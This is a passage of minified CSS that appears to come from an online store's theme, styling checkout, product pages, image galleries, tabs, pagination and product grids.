!important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories .swiper{padding-bottom:15px}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(250, 250, 250, 1)}.refine-name .count-badge{display:none}.quick-checkout-wrapper div .title.section-title{font-size:14px;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons > div .btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .left .section-login .title{display:block}.quick-checkout-wrapper .left .section-register .title{display:block}.quick-checkout-wrapper .left .payment-address .title{display:block}.quick-checkout-wrapper .left .shipping-address .title{display:block}.quick-checkout-wrapper .right .shipping-payment .title{display:block}.quick-checkout-wrapper .right .section-cvr .title{display:block}.quick-checkout-wrapper .right .checkout-payment-details .title{display:block}.quick-checkout-wrapper .right .cart-section .title{display:block}.quick-checkout-wrapper .right .confirm-section .title{display:block}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:0px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(214, 55, 57, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer h2.title{font-size:14px;white-space:normal;overflow:visible;text-overflow:initial;font-size:25px;font-weight:400}.route-product-manufacturer h2.title::after{display:none;margin-top:7px}.route-product-manufacturer h2.title.page-title>span::after{display:none;margin-top:7px}.route-product-search #content .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons > div .btn{width:100%}.route-product-search #content .buttons .pull-right:only-child .btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-account-wishlist td .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-size:22px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial;font-size:22px}.route-product-product #content .page-title::after{content:'';display:block;position:relative}.route-product-product #content .page-title.page-title>span::after{content:'';display:block;position:relative}.route-product-product #content .page-title::after, .route-product-product #content .page-title.page-title>span::after{width:100px;height:2px;background:rgba(214, 55, 57, 1)}.zm-viewer img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image .swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(214, 55, 57, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(51, 51, 51, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-sub-html{font-size:22px;color:rgba(51, 51, 51, 1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(44, 54, 64, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active img{border-color:rgba(39, 123, 140, 1)}.lg-product-images div.lg-thumb-item.active img{border-color:rgba(39, 123, 140, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(250, 250, 250, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(20, 102, 120, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(44, 54, 64, 1);left:auto;right:20px;transform:translateX(0)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons div{width:70px;height:20px;background:rgba(105, 105, 115, 1)}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images .swiper{padding-bottom:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(214, 55, 57, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.product-info .product-details .rating{justify-content:flex-start;display:flex;padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .rating{order:7}.product-info .product-details .rating div a, .product-info .product-details .rating div b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .product-options>h3.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}.product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(39, 123, 140, 1) !important}.product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(39, 123, 140, 1) !important}.product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(39, 123, 140, 1) !important}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(214, 55, 57, 1)}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:4}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page .stepper{display:flex}.route-product-product:not(.popup) .product-info .button-group-page .stepper{height:50px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.product-info.out-of-stock .button-group-page .stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{font-size:25px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:18px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(44, 54, 64, 1) !important}.product-info .button-group-page .btn-cart.btn:active, .product-info .button-group-page .btn-cart.btn:hover:active, .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn{background:rgba(214, 55, 57, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .product-info .button-group-page .btn-cart.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn{background:rgba(214, 55, 57, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(39, 123, 140, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(214, 55, 57, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-left:10px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:21px;color:rgba(214, 55, 57, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(20, 102, 120, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(44, 54, 64, 1);text-transform:uppercase}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px;flex-grow:0}.product_tabs .nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs .nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.product_tabs .tab-content{background:rgba(240, 242, 245, 1);padding:20px}.product_tabs .tab-container .nav-tabs{flex-direction:row}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(214, 55, 57, 1)}.products-filter{margin-bottom:25px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-list button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:none;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0 10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(214, 55, 57, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:8px;padding-left:8px}.route-product-category .pagination>li:hover{background:rgba(44, 54, 64, 1)}.route-product-category .pagination>li.active{background:rgba(44, 54, 64, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(221, 221, 221, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(221, 221, 221, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-trigger-next .btn{margin:10px}.ias-trigger-prev .btn{margin:10px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.has-zero-price.product-info .stepper{display:none !important}.has-zero-price .product-thumb .cart-group{display:none !important}.has-zero-price .side-product .btn-cart{display:none !important}.has-zero-price .compare-buttons .btn-cart{display:none !important}.main-products.product-grid .product-thumb .image img{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);font-family:'Montserrat';font-weight:700;font-size:17px;color:rgba(231, 32, 35, 1);background:rgba(6, 6, 6, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%;bottom:45px}.main-products.product-grid .product-thumb .countdown div span{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid.product-list .product-layout .image{float:left;height:100%}.main-products.product-grid .product-thumb .stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;font-size:13px;background:rgba(247, 245, 245, 0.7);padding:2px}.main-products.product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products.product-grid .product-thumb .stats a{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .stats a:hover{color:rgba(20, 102, 120, 1)}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb .rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb .rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;margin-top:-5px}.main-products.product-grid .product-thumb .rating.no-rating span{opacity:0.3}.main-products.product-grid .product-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(58, 71, 84, 1);font-weight:700;text-align:center;text-transform:none;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .description{display:none;text-align:left;margin-bottom:10px}.main-products.product-grid .product-thumb .price{display:block;font-size:17px;font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-top:5px;margin-bottom:7px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{color:rgba(214, 55, 57, 1);margin:0 7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb 